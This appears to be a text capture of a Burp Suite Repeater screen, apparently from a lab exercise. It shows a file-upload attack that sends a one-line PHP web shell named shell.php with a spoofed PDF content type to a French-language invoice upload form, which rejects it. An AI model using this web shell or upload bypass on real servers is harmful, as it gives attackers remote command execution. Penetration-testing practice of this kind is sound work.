 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.13.37.220 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.13.37.220
3 Content-Length: 320
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.13.37.220
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAIYaoi6Ow7i5PTG8
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.13.37.220/upload.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=8bo9uuse1fo9q4rmbsl36bvvkk
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryAIYaoi6Ow7i5PTG8
17 Content-Disposition: form-data; name="file"; filename="shell.php"
18 Content-Type: application/pdf
19
20 <?php system($_GET[0]); ?>
21
22 ------WebKitFormBoundaryAIYaoi6Ow7i5PTG8
23 Content-Disposition: form-data; name="submit"
24
25 Téléversez
26 ------WebKitFormBoundaryAIYaoi6Ow7i5PTG8--
27
? Search 0 highlights
Response
Pretty Raw Hex Render \n
text_with_summary">
4236 <form id="facturationform"
action="/upload.php" method
="post" enctype="
multipart/form-data" style=
"font-size:initial">
4237 Choisissez votre facture
au format pdf:<br>
4238 <input type="file" name="
file" id="file">
4239 <input type="submit"
value="Téléversez" name="
submit">
4240 </form>
4241 <p id="msg-perso-amelo"
style="font-size: medium">
4242 <span style='color:red'>
Ce type d'extension est
interdit à l'upload !
</span>
</p>
4243 <script>
4244 document.getElementById(
'facturationform').
addEventListener('submit'
, function(event) {
4245 const fileInput =
document.getElementById
('file');
4246 const file = fileInput.
files[0];
4247 const allowedExtensions
= /(\.pdf)$/i;
4248 if (!allowedExtensions.
exec(file.name)) {
? interdit × 1 match
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 10
Inspector
Notes
Done 351,809 bytes | 1,054 millis
Event log (1) All issues Memory: 151.3MB